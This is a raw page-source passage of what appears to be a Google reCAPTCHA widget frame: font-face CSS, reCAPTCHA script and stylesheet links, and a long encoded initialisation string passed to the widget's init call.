  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5By0A-_95T75bro6IbuoCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5By0A-_95T75bro6IbuoCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5By0A-_95T75bro6IbuoCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DgGc/w5vCvnQhw4LDtydRwqMGw6jCkgbDumhjM8KKwrpnDsOoDsKfJMKVwrgMw7DCrhrCg8OXDEQ2ETXDgWDCgT5kwpNEV8OjJ0hlY8OVwo3Cmm5kwop2wrfCrjtQw7TDjmgLchXCpsOJwowLd8OGw47CpcO6wqhfG2/[base64]/QC7ClcOUwpEPw4TDqMKlYx/CjztAOk/DosKMwpLDlGbDosOVEwnDk8OCJERRw4Vvw77DocKcXGjCssOnFSseUcKsPxPDkDzDqMO0H0bCpi06PsKBwr3CiMKCdMOSw4/CiwZTwrNIwp13HR/CiMO5I8KTwrFNMHB0LztUGMKdCABDTC/DhhNJEixVwpTCvSTCnMKAw5zDu8Oww44NGSXClsKSw6cpWjPDmMO3QhlQwo4YdEB/KsO5w7PDtcKXw5Fxw6czTR3CiEBcEcKCw7NUVsKWw6QQwqFbcMKewpMHDQ8Ew7t+ZsKEw4p6wp/ChsKWPF7CrsKOWisaw7ciw616WTPCvMOfIEPDuQ0WCDw9UhIYwrV8WjTDvTnDqcKhKAJ3BMKABsKSwrVdYBbDgErCgGI/w5QvUHLDksO/woTDrjjDhcOKccOdw5c9GgVFKh3Dqz1CwrfDhMOEGzfDgcKlLARGPcOAw7HDpcKiw6/CiDPChcOeJ17CvMK8w4wxwovCnh3CpMOqM8Opw7IoO2EkwqHChRhxfQHDgCU7UhA2w4oZw6XDr8ONw7UENS0jOQokwo7DjXvCrno6EsK7ECTDiMO3cATDmzPDsMKWSiBndcKiw57DnEoSw5zChsOdUcOgw6fCu8OAw61Yw7bDk8KsXDzCmFRCwr3Dg8O/w5MSQhLDl8OUWcKzw60VM8OCw7vCp8O7w7rCt8ONFMO/woTDisKybB4XQTMSFUczwoAEYR9tLlEFPsKVG8O7bi/[base64]/[base64]/[base64]/CuFDChTBvw6xaw7IGGnnCkVfCg28cDcOww4cEXDnCvMO/Z8KuBsOUTcK8MMOxw57ChUzCiEzCuEFGHMKSSsOsG8Ocw6NeCxdRw7R3WhBnacOETjE7P8KOU2ENw5zCkjs8Fi9KCMOEwpM0WFzCi8OPMMO2wp3DnjEkS8Ohw5gdc8OTBTR/wrJ3RjfDqcOXb8OJwpLDgnjDsTsbw4tLb8KfwrzCjUVPfcOowqxQJcOhwr56w5XCvMKuGQPCj8KIe23DhwQsw4A3ZcKwSMOWNcKhwqAlw7rCiwptw6cPw4Etw7gnwq5RcsKEF2dGwq8zwq58HwjCp8ONw47CrSYvw4RQUMOUw5nDg8KtdA5ew53Cgn/CpjnDgsKjQR44worCgUU2w5/ChhR4UErDnsO7woo5woTCpcOrwrYfwowEPMOfw7DChGzCscOYwpzCjMOcwpdiw4cjKzHDuBdPwrNMw7xFPCvDhwUgBcOYahoZRA3Do8KnwoPCvXHCssOdw5VKOsKBBsKawqQ8w5/[base64]/ClsOhAsOAwqrDt8ONw7MJwp1Tw6Q8ajfCucKvHsKACcO9V3/DgULDrcKgw5fDrX4ZwplTw7fDj8O7wo5awpXCosOGfcKFR8K9HcOcVn/DvXB3wpbDn05jfDTCs8OEYkFkY8OxCMKmwrJ2GFbCjsKkfsO2Ly7Dj3XDlMKVw6bChE5HwpUawphmw6PDrgvCgMK/Rk15w6gxwpLDicK2wq7Ck8OAwpZewq3DgMKpw4nDg8KOwp/CuAfClVxwJjofwpvDhsOjw507VEY8ZhrChg1HJsO1w7cfw5zDgMKow6rDpcKswqQHwpQjJMOKw5Irw41dfsOIw43ChyTCjsOEw4vCtcOYGMKSWsOpwrl/AcOyWsOJcXvCosK8w6rCvBvCscKUw5I2wrHCpcK1woHCi2xowoPDuMOcFsO+TcO2K8O+M8Omw7NxwrzCm8Okw6PDvsObw4PDrcOjcsOjw6Ayw5d+NMK4w4cMw5/DqCoDcVQyw5pNwrUvBAtUHsObwqLCj8O+w6/CvT7DkCcLDMOWX8OyFMOtw6/CpMO4UgvDm0FKfxfDv8O2dcOeAmYZXMOoAlvDq8O0WMK2w7zDtMKxPcKOwrLCun/DthfDq07DvcOKwpTCisK2IzQwH0QRKlbClcKdw4jCosKrw7vDvcOzGMOqDGhRXmoewpcPQcOpFBrDs8Knwo8Nw7vCugRGwonDt8Kwwo/DlADDkMOiwrPDssO5w6FIwqd/JsKhwr3DscKhecOPKcOpwrnCksO8OE/CjDPDtgPClMKPw6dnQEgdB8O1wqNocsKiwoTDqMOaSG7DpMKRdcO2wr/CqsK2X8KiOxQPR2zCr8ONWcK5R0FRw53Cqww1HMOVOiVJwo/Dh8O8R1HCsMK9w4hFFcKTYMODwo9Ww7xHU8OHw4s/PwBKQSt2Sl/DicOzF8KOM07DkcKAB8KpfVYBwrfCjcOcR8O8eiDDtcOAwoENAcKjwqZ6w4MgcWRjLMK+BUfCpF3CjsOTAcO9CjTCp8O+woJfwpg/wo/DkcOAwrHDiSwbw5ECwrE5SsKBLcOqaQgCAMK+w4XCnnssLV7CusOhUxAmLcKjVQUVwpRYU0LDpMKKLsOnfifDo27CklABA8KIwpwFXC4KOX/CpsOnB0HCgsOXwrtGPMKCwo7CtcO9XsOKfMKzwq3Dp8OGwpjDnz5Uw5fCrMKpb8K7YcKIccOxI2/CtGjDlcOLG8OtBD1HwqJ+wrbDpWbDmmopKsKdOkLCh3YvwqUeDWvCow3CrEjCg0/CpsOGw6jDr8Ofwo7DoAjCiXHDlsOnwrNcBMKaw7Ybw4vCr2FlwoZSBT7DmHjCnsKJwroRIzvCnifDvcOHbU7CpgsWcmZ/wo9CDcOFw4bCqMO6csKCPjlfZwk+wp8Sw7/[base64]/wrcpGxDCv0bCtcOMCljCusK6w7bCkzjDukLCmsKqwp5xD8O0D8Kiw53DmXXDnBJ/w5zDqMOVEcKuwofDtsOHw5JANsOLw7PDr8OKI8KIwplLasKJeCTDjMKhwpDClDgBw5jDocKOZ2DDgHrDp8Kpw7xkw5wgCcKOw4tIS8OwfiXCu8KSGQvCnEPDqSZDQsOqaUPDjX3CpRvCpnrCv1rClXsRZ8KTVsKWwq3DnMKowo/DoCPDhAvChHLCmcKnw6kHNx3DhxfCrjjCqsKEN8O2w4tFw5g0UMOZL19hw78FSHxUw7DDmMOAV8KcKBPDpmvCosO7wqDCi3VwwrLDm0/DmWgHGjbDiUlmWjXDuMO0IcKLw4EYw7sTw7EdQwhcKUnCqcONw7bCpmkAwqbCgmHChCfDu8KMwoQNcl9zRcK7w7zCgsKJfMOgwo0Swq8pw6xnMMKWwqtvw6ESwqhHJMOvSRZVXcOzw6YlwqjCsMOswpILwpXDklXDnzTCgsOhOm5/OcOvRcK0HGtJw4pGwoxNw6MQwrA2woPCswHDrsOuA8Kzw75Aw7fCvMKTN8Khw5rDiyhSUw3Dix/[base64]/DlMKjX8OJScKDwrYiwrR3SidyPMKPwo/[base64]/CjnF/[base64]/Z13DmQDDojAANcO2ZcOWw6XCgEvDqcOUw5jDiVbCsHLDskHCiMOtw5Zowr4LAkcyeMKVwpHCt3rCisO6wr7CgjB+AGt2aybCl2YLw5DDknM9woVyMgfCgMKMw4rChsO7Q1HDu1DCgMOaTcO0E3h3wpTDgsOSw5/ClzVrXsOEKMOmw4bCknzCiWbDm03CgGHCjjUpU8Kid10lCVMgw4wfIcOcw7YEQMKSaVEeRW7DpBbCp8OhChvCq1cEG8K7dkrCr8O/dm7Ds8OOEsOHKlp9w7HDmsOTJgLChMO1LGHDtUdmw4FXwqhzwoFewoEywrMmZGvDtnzDp8OODAYVPT7Ch8KWwrAQE3bCscO5RADCtXPDvcK8McKxCcKvBMOdw7Fuw7jDpGbCtU/[base64]/[base64]/CjsKEw6LCkixafsKqwqvCvGE9LWrDgzoKw75DTMKZAW9BZSvDqWgfwpBFw47DjVXDnUMPwqJkAlHDrlTCkMOawp5IS0zCkcK5wrfCtMKkw4gddsKhdg/[base64]/DvCHDomcQN8OTInMRwodAbMKpKsOhw4/CmBFNw7dlw4PCgAzCtFTDqcKmGX7DiQHCjStOw7gHdijDqsK7woAzUsOpw6PDlmrCmF/ChU41QcKKdMOvWMOhPQwVWmVAwrUHwpLDiihwE8OCwp3Cs8KowrAyCcOVGcKEwrNPw78NJsK/wo7DuwLDjDzCocO6axLCjMKLD8KTwpDCrko4N2PCsAjCg8ODw5NeZsOSFcKew6lowoZ/T1XDrcOQGMKFICsHw7zDvnxvw5ZbYm7CujhewrshwoVnw4RRfz3CgzLCoMO6w7jCtMOjw7vCoF/Dm8OkwpJbw6JGw4kvWcKdZ8OJesKbdiHCk8OAw57DkyLCk8Krwptzw6/[base64]/DhgzCmMOIw7vCsXjCnB7CkBZ2XsOjwpLDkMK3w6nCmi0Iw7rDu8OqXgzCucOBwrnCgMO0U00LwrLDkC5WPlspw7jDnsOcwqrCmF1UBnbDjBfDpcK4HcKfPXZkw6HDj8KhD8KMwrdKw7Fvw5nCgU/[base64]/[base64]/[base64]/DusO+Q8KMYSnDhinChz7Di8OZwpTCk8OgwoNmwr0tw67Dl1XCv8OUwqjCjw3Cv8KqPBgPwpoUw582WMK3wqUyTcKVw6/DqXTDuGTDqxACw4h2wr7CuQvDs8KtXMOTw7jCicKRwrBKDxnDjy5hwo9tw456wq9Cw59bFMKBJh3Ck8Oyw4nCucKlU1Z4wrlOZQlzw6PDm1fClFMORsOJKl3Dt3TDj8KSwoPDjBARw6DCo8KKw5cAZMK8w6XDpjDDh3bDoBknwrbDmWrDhFckL8OjDMKTwrTDuT/[base64]/w4XCnsObRFbDj8O5BcK2d8K0MXMCwrbCr8KIWH/CpcK3DHPDgcKMR8K3w5d+ZivDmcK8wpjDmcKHUMKqw6IZw7MnARUwAF1IwrrCmMOORwJvMsOcw6vCssOpwo1ewoHDgn5sAsKXw5xtBQrCtMK/w5nClWnDtCnDuMKBw6V/RAdrw6U/[base64]/Cv8OUMMKuw4pew43DjWVIw7NrwrrDqlLDl2fCoMKpwrIHfMObDsOMPFfCtMOJd8Ovw7FIw4rCmzpvwqolKnjDjDRcw4UsHAhfS2/CrcKrwqzDicOdfCB7wqTCsUAjFMKuBw92wpxVw4/Dih3CnlrCtx/[base64]/CmgvDhMK6w6LCnic2bsKsEkMrc8OkecO9wo/CiMO/w403w63CrMOFC2/DnBFWwpnDsHF3XcOmwpxaw7vCkiHCgnpmciNmw6PDhsOZwoZ3wrc9w7TDicK2AhjDnMKXwpIAwrk1PcOkawjClsO5woTCqsONwoPDumIVw7DDmRsjwo4MUAPCkcOoKiBbaS4lGcOFSsO8O1t/I8Ouw4fDuWYswoMlG1LDlGtbwr/[base64]/DiMKGLsOvw4zCmcOiXMObTsKxw5swYmUpw4zDiiXDr8KQw5bCqhnDoFDDsClgw4/Cu8OmwoAKWcKNw6nCrhfDtcOXMA7Ds8ORwr98fhZ3KMKEZ2Bbw51kQsO9wr/Co8KeKcK0w5fDj8KMwoDCnBR3wqdpwoJdw7bCpMOlWW/CmlvCvsKyZD8Kw5VCwqFHHMOjcCI+wpnChMOGw5AQKyR9QsKzdcKjQcKceBRkw7oCw5lga8KOUMO/[base64]/[base64]/Dl8KywqvCukzCh8KIwo1OBsOkwohpw6XConbCqmvDpcKoHBLCnCvCosOLAnTCtMOww5vCrGFEAMOoIy3DgMKkGsObIcKdwowGwqVLw7rCtMKvwrrDlMKnwpx8w4nCp8OZwoLCtG/Dplg1GQJJND9Uw44HL8O5wq4hwoPDs2dSPWbDlg1Xwr8Fw4p/w4DDsWvCj3kHwrHCt3knwqjDpQjDqTFZwoVQw4gow441O2vCvcK3IcOWwq7Ct8OZwqJGwqVRNkwCUS03cXnCljIeVMO0w7DCqy0gJjrDuDACWMKlw4rDqMO/bcOGw4plw68uwr3CsBtvw6AFO1ZGAiBuHcO0JsO0wpZXwonDqMKVwqZ1A8KKwqNPTcOewpYuPGRGw6t4w5nCmMKhNMOHwpfDp8O1w47Cj8OodWMkDwbCoTR9dsO5w43DkjnDpyPDkhbCk8OPwrwMAyfDo1fCssKmO8Ofw5U7wrQ/w7LCgsOWw5lMXybDkDVvWBgvwpbDs8KCDsOvwrTCo35Xwq4rIDfDj8OdQcOrLsK0SsKlw7jChEVIw7jCnsKYwpthwrXCj2zDhsKzaMO4w4hTwpjChjfCvWZzR1TCusKCw5oKYGrCoHnDqcKIfEvDniURIxrDozzDl8Otw4M7eh9uIsOOw7fClkFcwqLCisOew6g0w6B/w4MowrsmcMKtwqnCjsO/w4MyDhZPX8KJakTClcKnEMKZw6Qrw5Qdw7INT0Q0w6XCisOSw5vCslxqwoIhwpFzw5lzwrbCmEXCijLDn8KwHBXCrsOGUXPCk8KUbGPDh8OWM3lSdC98wozDtE4UwqhjwrQ0w6YnwqV6WSjCiX0MOMOrw5zCg8KRTcKMVCjDnFFtw7klwo/Ci8O2bkNCw5LDhsKCYVHDn8KVw4rCsGDDhcKnwrQkDsKKw6xpc3vDtMK9w4jCixfDiCfDk8OlXXPCj8KOAF3DusKYw6MDwrPCuB1gw6fCv2XDhBLDtMKNw7TDkTd/w4DDg8Kdw7TDuVTCisOww7jDgcOXb8OMNg0IKcOKR1dDN1w5w4tCw4PDsxXCvH3DmMOlJATDvDHCoMO8VcKTwoLCncOnw4wTw6nDu2bCoWMoUWwfw6DDkS/Di8O4w7TCq8KIasOpw749JwpiwoM1EGNiEXx5A8OxNTnCoMKSUCIpwqIqwojDrMK9UsOlbBbDjRtxw60VClvCsmIzeMOLwo/[base64]/Cr8OnEcO6MR59w5wCwrDCiQoDw77CuMKQwrjCo8OBw68NL29oAMOAXsKyw4/CgMKUKg/[base64]/W8KaTFDDtknDmsOWeiUpw6x8wqfCqyTDnUvCkjPCgcO3w5DCqMKaJsOkw7BEVcOKw4wbwq42TcOvM3HClRx9wpPDocKew6bCq2bCgk/[base64]/w4LDm8OqDlPDp8Oiw58WwpJbYcKeKsKHJGzDmTbDlyMhw5YDPmvCnsOKwozCvcK9wqPDmcOBw512wqRuwp/DpcKuwrXCgcKswpQgw7DDhh7CkWsnw4zDpMKDwq/DjMOLwrDChcOuETHDj8K/[base64]/[base64]/[base64]/Dv8OSw7bDhGxqdQrDl8KFaALClGMEIR/DvcKlwq/DgcOBwoXCnh/CpMKdED/CtMKrwq43w4rCpXstw5xaLMKUfsKmwrnDv8KidmBqw7TDnVUJcTlMTsKdw4RLXMObwrDDmnHDgA5STsOPAgHCtMO3wpXDisKqwqbDoGZJegI0ciViPcKzw7dCWnHDvcKHD8KpWj3CkTbCmDzChcOcw67CpjXDm8KcwqfCosOCDcOJGcOqLRLCok4RNsOlw6/DiMKswrrDhMKuw5dIwolww7PDisK5Y8K0wp/Cmk/[base64]/[base64]/[base64]/wpvCmVfCqjowRQF9wq4IIHBjwqHCosOSw7pCw4Aiw7LDiMK7w7Ytw4Uxw73Dr0rCnmPCosKawqLCuQ/Di1vCg8OAwoUew5xMwpt3a8O6woPDozw6c8KHw6YlXsOJE8OqasKaUg5QDcKrFsOhcFEobltUw45Mw77DiHobb8KmI2BTwrJ+FHHCiT3DiMOewogiwqTCssKGwo3DnyPDuWIdwr02bcOZwppMw7fDtsOqO8Kvw5/CkxIEw78UF8KQw4EwZXMLw4LCucK3JMOgwocpaiPDhMO9cMK4wovCkcOpw54iDsOZwq3Do8O/W8KLAV/DtMO+w7TDuTDCg0nCgsKCwpzDpcOABsOnw47Cn8O7WFPCjkvDhzrDr8OEwolhwqXDsSF/w6JBwpEPTcKOwq3DtxTCvcKVYMKjEjAFGcKcClbDgMOkJWZiOcKcc8Kcw7NIw4zCiTpFNMOhwoUMeR/Cs8Kpw5jDisKawoEjw57Cgx1rTsKnw5AzdmPDi8OZW8KtwoPCr8O4asO4fsOCwrVhZVcYwrjDhwEOVMODwqTDriIYIsKvwrJtwq05ADUWwrZyJxw5wqBrwo5jdgYpwrbDhMOywpM2wqFyEifDo8OaJiXCisKRIMO/wqXDgxAlU8Kkw6ljwqYMw6xAw44aexTDgGvDuMKPO8Ouw7o8TsK7wqDDk8OQwpA7woANEzYMw4DCpcOhHhYeRiPCqcK7w79gw4lva2s6wq/CjcOcwqfCjHHDvMONw4wMPcKPG3N5Fn5xw4LCuS7CoMOOAcOCwrAlw6dvw7dAXlXChmdXf3FwUAjCrm/Do8OAwoM/wq/[base64]/w7fClnfDrAXCrcOOcsOyb8OSCw9pw7PDgWjDt8OPN8OjdcK6GQADecO9YcOFew/DoyRaS8KNw6/[base64]/Dpi4AW19rK8KAwrtlHzpGdTU/w45KwrZwDlxqUcKxwpp8w7kRH0RmLHBzKxbClcO6Llkvw67Ct8KyC8KnVWrChUPDsDEAUF/DoMKSXMOOWMOWwoPDgGPDgRdmw5/CqSrCpcKkwr43U8OVw4tjw7pqwp3Dn8K4w5rDgcKrZMOKFQhSEcOUZScNRcOgwqPDsTrCkMKIwrfDlMO3VTzCnBEeZsONCXrCl8OFNsOmal3CmMO5BMOHB8KBw6PCvDYBw5AXwpjDksO2wr5YSiPDuMOTw5wpCxZYw4QwIMO/GTvDv8O8b0Nfw5zDpHxILcOfWEXDlsOMw4vCjR/Drk3CrsO8w7bCuk9UQMKyWEjCqEbDpsOyw70rwr/DisOiwpYwTyzCmQVHwqYMCMKgbDN1DsKzwo92HsOqwoHDt8OmCXLChMO5w4/CmBDDq8KKw7fDmMOrwpsWwpMhb158wrbDujZLb8KNw7jCmcKoGcO9w5TDjsO1wpZIV1R2HMK9MMOHwrpAe8OUAMKUOMKtw7DCqQHCjm3Dj8KqwpjCoMOYwr1MasOYwo7Ds2lfX3PCiHsJw4ERw5Y/wprCoQ3CqcO7w6TCoVt3wp/[base64]/CqMK2wo0JBsKzwqXCmsK7PV7Ds8KJQhtKw59NDnnCkcO8KcOzwqzDp8KKw4vDqGIGw7jCp8K/woZFw6PCrRrDncOHwpjCrsKTwqdUOSHCpkhQVsOnGsKeWMKLMsOaZ8Ovw4JuKhbDpMKKV8OdQAlxFsK3w4wPw7zCrcKaw6Amw7HDlcOcw7/DmmNVSDRoejJHI27DhsOfw7DCt8O8TShjUwHClsKTfEhzw4t/[base64]/ClcKsSMKGwqUBCwQ6w5/CpcOybSPCnMKqw6ZpwrrDuX5Sw7IWd8O4w7HCs8KlY8KwIh3Cp1d/[base64]/DsMOLQcK7IMKFUMOlGRrCtizDuhZKw6PCkjVZSlnCmsOTMMOPw6B5wrpBVcK8wrrDncKDOgXCuzImwq7CrBTCgWgEwqsHw5rCr0l9XhwYwoLDkmtjw4HDgsKCw5xRwrYbw6PDhMKwMCo6FA/DhWsNacOaI8OndFPDj8O5YHElw63DvMOiw6nCmkjDmsKAEGgTwpYOwoLCokTCrcO7w57CpcKYw6LDjMKowr1CQ8KNJFptwoBKQGsyw7IQwrvDu8Odw6V0IcKOXMOlXcKWM0HCp3PDsSR+w5PCiMOFPSsERDnDpiwafEfCqsKgHDTDuD/Ds0/ClExcw45QehLClcOJRcOew7HDq8KqwobCr2Uqd8KYTxrCssKiwqrCm3LCnVvCm8KhVcObTcOew6FTwqrDqxVoMCtxwrhKw49mHlojTXp9wpFJwqV3w7vDo3QwWm7Ct8Khw4FRw7YBwr/ClsK4w7nDl8KUTsOQeBhzw7pEwqkDw74Nw6omwqvDhTTCnmnCjcORwrV+axEhwrTDhcOhf8OlWnkiwrIYYzoIUcOyVxkHZcOPLsO/[base64]/DvkJMw7QCw6k2WUQkDgLDmT/DhMOYPMOTXhvDgMOJw6BFOhUPw5XCu8KWSwLDizR/w7bDtMK5wpvClMK5dsKNf2V6RhJSwo0CwqY+w5F3wpfCpE/Ds0/DmCl+w4XDgXs/w518MlIAw7TClD/[base64]/XMO1SmF4w5nDqXfCmMKMFFHCvlbDpQVmw6rCkmjCq8Oww5jChiRmF8KjS8O2wqw0UsKuwqAsT8KXw5zCoS1AMys1FxLDhTxqw5cHTQZNRzc2wo4bwp/DmTdXC8O4LjDDiSvCsV/DicKONsOhw6dcWR4bwroNBFA6RsOPY2wsw4zDtC5iwpFmScKJOSouC8OFw7jDjcOAworDocO5d8Oawr4FX8KBw5HCvMKwwpLDuWonYTbDlgMZwq/Cm0LDkxAiw4VzEsKxw6LCjMOAw7bDlsOJE23CnREnw7vCrsO4cMOSwqoIwqvDjR7DmAfDpADCik8cDcO3FybDrxVDw6zChGAMwrhOw5UQChjCg8OQVMKMD8KkVcOWUsOTbMOEfTVTIMKldMOuSRpuw53CrDbCol/CrS7CjXXDv21Qw7kqYMOvTnEpwoTDozBmN0TCq18pwqjDlmDDtMKew4jCnmwmw6HCsAYpwqPCoMOLwozDt8KIamXCg8KLNT0YwoE1wqxHwq/[base64]/wonDrsKVw7/DuMKuwqVZHGDClsKGLGBXwpjDgMKeD2sWLcOewpvCqzzDtsOvY0IXwrHCrMKHOMOHTVLDncO4w6DDgsK0wrXDpmEhw5x5WTRIw4VFWhM0AV7DtsOqOkDDtEjCgxXCkMOEARfChMKhKS/CkXDCmiFpI8OQw7DCsmDDolYkH0fDt2jDtMKAw6IUBU0oMcOkdsKywqXCgMOhNgrDhTrDmMOaN8ODwpjDs8KXZ1rDjH/Dmwl5wqPCs8KvQMO+exRhfH/Do8KFOsOEMsKGDW/CjcKhDcKpWR/Cqi/CucOHQ8KWwpBZwrXCkMO7wrvDpDUEHy/CrnEZwpXDqcKCRcKyw5fDnk3CkcOdwpbDicK3enTCrcO7f3c9w59qJHDCv8KUw7jDgcOvakVFwqZ4w5HDoVINw4sacBnCgxg7wpzDgn/Dr0LDrcKOHWLDu8O1wqLCjcKGw4IvHHIVw4peJMOcRsOyPGrChsKWwrjCrsOBHsOEwrwnHsO0wpjCpMKzw5E0C8KPRMK1eDPCnsOjwo8IwphbwrvDoV7CqcOBw6zCkVLDvsKuworDtcKeOcOMblRXw5TCiC4ofMKgwr/DkMKhw4zCicKdb8KDw7TDtMKeIcOIwpjDocOowr3DgHpIKhQtwoHCuQ7ClH0uw68nLjZAwowhQ8O1wokFwo/[base64]/w4nDtsKPw4coJsKxw6DDscOOSsOqw6XDvx7DkBwJIcKLwqkDwpxGKMKNw4gORMK2w4TCnFF6HS7DpyI2FCp+w73DvGTCnMOiwp3DozBTYMKkPDHDk03DjFnCklvDikjClMK6w5DDn1F/wrYRfcOxwp3CujPCosOuc8Kfw7nDnypgcwjDlcKGw6jDp3VXAFzDlMOSccKmw68pw5nDhsKmdW3CpVjDpjXDtMK6wp7DkXxtDcOBOsOzEsKowqtUwpzDmh/DrcO6w7YvBMKhQcK+bMKWfMOiw6Raw5Jzwr90SsOhwq3DjcKkw4hRwrbDvcOWw6RRwpgqwr0lw5fDuF1Pw7BNw4/[base64]/CjcOmw7c5w6vCon0VeMOlwo0QA3MUf0cLa142QMOSw4lWZQvCvljCrxpjKUPCucKhw6V3YmUywpYJXnNKEAhbw4x5w40uwqYmwr3CtyPDsk7DsTHCnj3DrmJECj8xeGXCtDpGBcOQwrvDtH/DgcKHTMOsH8O1w4DDpcKeFMKew7giwrbDoy7Cs8K+f2MHExdmwogwG14Iw7wGw6Z8WcOeTsOkw6sRAxPDkhHDqVfCs8OJw5FYWDJdwqrDicK3McOkDcKSwpfDmMK1fFRaCn3CvnbCosOkTsKEZsKJCkbCjsKlScO5dMK5EcOdw4/DpgnDg0AgRsOMwqvCjDLCuXoqw7TDkcOnw4bDrcKxDHHCscKvwoo6w7bCpsOXw6nDlkDDn8KawrfCuRfCq8Ktw4rDnHzDn8OoZxLCtcKkwozDj2HDgCXCqxoxw4cnCsKUVsOKwqnCiDXCpsOFw5UPesKUwrzCj8KSbXobwp7DlVXClMKtwqF7wp86J8OfBsO/H8OdTx4AwoZVUMKHwonCpTfCgARMwofCtsKDFcOKw6UpZMKyejcXwrl1wphhScKpJMKYYsOtSHYkwr/ChMOPLGYeTApTOEpbbSzDpFsdKsO3C8O2woHDkcKLZQJLbcOhPwwudMKzw4vDjz1Gwql4ejLCknpwUF3Dg8OQw43CvcKGW1XChV5dITbCqnbDncKoHFLCo2czwr/Dh8KUw4jDpTXDmWksw6PChsKjwqZ/w5HCmMOgc8OmAsKHw5jCs8OLCxQTFV7CncO6OMOzwoYvKcKpKm/Dm8OgIMKEFxbCjnnCpsOHw5jCumXCgsOqLcOGw7nCrxozCBbCnSh1wprDiMKHP8OYTMKXBcKQw7/DuGPCrMKEwrnCrcKoHm14w5bChMOMwrLClAkRQsOIw43ChA0bwojDpsKbw6nDgcOzw7XDqcOpSMKYwq7CjE/CtzzDhCpQw5Ftw5HDuHAjwrnClcKow6HDmEhFFW8nIsOPRcOnFsOAcMOITg1Mwox1w609woR7FFTDkBoHB8KWJ8Kzw4wvwqXDlMKGZlDCm0M+w7s/wqnCmnl6wqhJwo4xIWzDg15wBkcIw5fDgsKcJcKtKU7DlcO/wpZrw6bDqcObM8KBwpBkw7Q1BnE0wqpwCxbCgRrCpQPDql/DrX/Ds29hw5LCihTDmsO6w6rCkQjCssORRyZvw6RawpI/wqjDiMKoXCx3w4EEwoJFLcKJdcO1AMOwfXU2WMKvP2jDpcO1A8O3UBtaw4zDmsOLw47CoMKkDF9fw6swAEbDplTDr8KIL8KWwpjChhfDj8OIwrB+w7QUwqIXwoxJw6/Clydzw4QISyN+wpTDg8O6w7jDv8KPwqHDm8KIw7QBXCIMH8KXwrU5NVFSPn5Zc3bDiMK2woc5AcK1woURRsKbRWzCrRjCscKFwr/[base64]/DpVTCsGPDn8OAERvDiiDCgsOvF2Y8w4d5w5nCucO1w6NYFn3CtcKbOncjTkkXPsKswr1Kwrs/Cx5bwrRXwonChcKWw77DlMOEw6x+e8KDwpdUwrDDosKDw7tVGMOdfgDDrsOVwrEWIsK/w6rCpMOULsKCwr9Awq5Kwqxswp7DpMKSw6Q9w7nDkH7DjWN7w67DuVrCuBVkTzLCuXjDq8OPw5fCsW7DnMKtw4rCllTDnsO4Y8Oow7rCusOWTEtIwp/DvsOBfkfDmXNtw5fDsg0FwqYKKnTDvz1kw60ITCvDpgvDhDPCq0NPJkIOPsOfw5d6KMKaEiLDi8Ogwr/DisOrecOcZsOWwrnDoijDocODaHYkw57DvzzDvsK+F8KUMMOWw6vCrsKlNcKJw6vCt8O4a8KNw4XCrsKVw47Cm8OFRzB0wo3DnCPDo8Kxw6piR8KUw5J+WsO4I8OnPivDqcOnAsO/XsOrwpguTMKFw53DnjdawrAVURMzCcKtYQjCrwATN8OtH8ODwqzDoTfDgnHDvmU9w7zCh31iwpnCvX1HBhjCp8Oywrgnw6VTFQHCkGJjwp3CnXgfMj/DgsO4w57ChW1lQsOZw74zw5rDhsKrwrHDm8O6B8KEwoAJDMOQW8KobsOjDSkuwoHClsO6K8KFfERyFMOWRyzDo8ODwo58RGjCkHLCq2nDpcORw73DklrCuijCi8Ogwp0Pw4pOwqUbwrrClsKZwonCgmFAw6xsPVbCg8Kbw51tdWNacnV/F2nCocKBexYyPRR2RsOXCcOCLcOlKgjDqMOVaBbDhMOVeMOAw4TDp0V/[base64]/KMK2w5/Dm2bDpMOGwpQYOi/CkVnCvMOXwpNMDHYywqc4UGnCrhzDq8ODCSsFwoHDjRc5Z1QFdGE7SwnDsxtIw7cKw5l9AsKJw5B+UsOEX8Kiwo9jw4sqeS5pw6HDsxk+w4VxIMOcw5Ujwp/[base64]/w4NQwqzClcOpCTzCvGJ/[base64]/w71hwpxPVAsfw6fDgMKsw6EVwrLDmcKgd8OHwrARLcO0w7stP1LCt1Mhw7RIw7M9w5YkwrvCrMOoBmHCjmbDvB/CuGDDp8KvwofCvcOqaMOuIcOOfFhOw4ZMw7zDlEHDnMOFV8OhwqNBwpDDpApeah/Cjm7Cmh1AwpbCmytrCRrDu8K+YE9Qw5pkFMK3El/DrTxoecKcw5dRwpTCpsKbeEjCisKJwp5qUcKfSn/CogdDwp1zw6JzMzYuwpDDlsOdw4IeAzhqLhXDlMKYBcOuH8Kgwqx3aAIFwpFCw67DlE5xw4jDh8KBd8OQC8KubcK0Qn/DhjZGbS/[base64]/YBZZTMKxwpXCpg7DksKuwr8iw7VowrfDosK0LH9pR8OnLg7Cvh3DnMOKw4B5NWfCl8OHSHfCu8KSw6ETw7JKwoVBHXTDsMOVL8ONWMKyTHdYwrfDnWd6KzDCkFJ8M8KzDRopw5